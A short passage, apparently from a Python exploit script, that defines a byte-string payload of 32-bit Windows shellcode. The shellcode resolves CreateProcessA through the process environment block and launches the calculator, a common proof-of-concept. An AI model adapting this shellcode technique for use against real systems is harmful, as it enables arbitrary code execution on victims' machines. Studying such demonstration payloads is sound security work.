 10
11 payload = b"\x31\xDB\x64\x8B\x7B\x30\x8B\x7F\x0C\x8B\x7F\x1C" \
12 b"\x8B\x47\x08\x8B\x77\x20\x8B\x3F\x80\x7E\x0C\x33" \
13 b"\x75\xF2\x89\xC7\x03\x78\x3C\x8B\x57\x78\x01\xC2" \
14 b"\x8B\x7A\x20\x01\xC7\x89\xDD\x8B\x34\xAF\x01\xC6" \
15 b"\x45\x81\x3E\x43\x72\x65\x61\x75\xF2\x81\x7E\x08" \
16 b"\x6F\x63\x65\x73\x75\xE9\x8B\x7A\x24\x01\xC7\x66" \
17 b"\x8B\x2C\x6F\x8B\x7A\x1C\x01\xC7\x8B\x7C\xAF\xFC" \
18 b"\x01\xC7\x89\xD9\xB1\x0F\x53\xE2\xFD\x68\x63\x61" \
19 b"\x6C\x63\x89\xE2\x52\x52\x53\x53\x53\x53\x53\x53" \
20 b"\x52\x53\xFF\xD7"